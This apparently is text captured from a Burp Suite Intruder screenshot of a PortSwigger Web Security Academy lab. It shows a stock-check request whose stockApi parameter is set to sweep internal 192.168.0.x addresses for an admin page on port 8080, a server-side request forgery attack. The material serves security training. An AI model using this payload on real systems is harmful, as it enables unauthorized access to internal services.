 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: ac261fff1fa6f549c00011fe00730048.web-security-academy.net
3 Cookie: session=6BBqExeud6ZeN9Ve0ZW2IZlmzKhaBV1S
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac261fff1fa6f549c00011fe00730048.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac261fff1fa6f549c00011fe00730048.web-security-academy.net
11 Content-Length: 43
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://192.168.0.§1§:8080/admin